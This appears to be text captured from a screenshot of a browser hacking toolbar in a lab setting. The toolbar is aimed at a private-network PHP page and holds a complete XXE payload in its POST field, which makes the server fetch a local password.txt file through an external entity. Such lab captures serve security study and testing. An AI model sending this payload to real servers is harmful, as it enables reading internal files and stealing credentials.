 INT SQL XSS Encryption Encoding Other
Load URL 192.168.44.137/xuliehua/backcode.php
Split URL
Execute
Enable Post data Enable Referrer
Post data <?xml version="1.0" encoding="utf-8"?> <!DOCTYPE note[ <!ENTITY xxe SYSTEM "http://127.0.0.1/password.txt"> ]><note>&xxe;</note>
2022-07-06 19:41:04